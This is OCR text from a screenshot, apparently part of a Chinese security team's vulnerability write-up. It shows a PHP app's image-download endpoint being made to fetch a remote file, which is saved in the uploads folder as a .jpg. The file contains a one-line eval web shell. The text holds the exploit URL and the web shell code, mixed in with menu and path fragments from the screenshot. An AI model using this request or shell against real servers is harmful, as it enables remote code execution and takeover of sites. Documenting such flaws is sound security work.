 不安全 | webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=http://download/peiqi.txt
11
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
6
管理 2020-11-19
文件 主页 共享 查看 图片工具
« WWW › webphp › public › uploads › picture › 2020-11-19
快速访问
桌面
下载
文档
图片
Citrix XenMobi
16057592515fb
5f1133671d.jpg
D:\phpstudy_pro\WWW\webphp\public\uploads\picture\2020-11-19\16057592515fb5f1133
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件
16057592515fb5f1133671d.jpg
1 <?php @eval($_POST[PEIQI]);?>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=http://download/peiqi.txt
Enable POST
enctype
application/x-www-form-urlencoded
Body
1=1
WgpSec狼组安全团队